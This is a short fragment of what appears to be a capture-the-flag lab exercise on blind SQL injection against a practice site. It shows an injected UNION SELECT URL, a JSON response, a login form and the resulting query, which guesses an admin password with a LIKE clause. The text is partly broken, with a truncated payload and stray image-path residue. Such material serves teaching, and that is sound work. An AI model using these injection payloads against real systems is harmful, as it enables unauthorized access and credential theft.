 https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3 from use
{"taken":true}
https://website.thm/login
Login Form
Username:
admin
Password:
••••
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 from
users where username='admin' and
password like '3845' LIMIT 1
SQL Results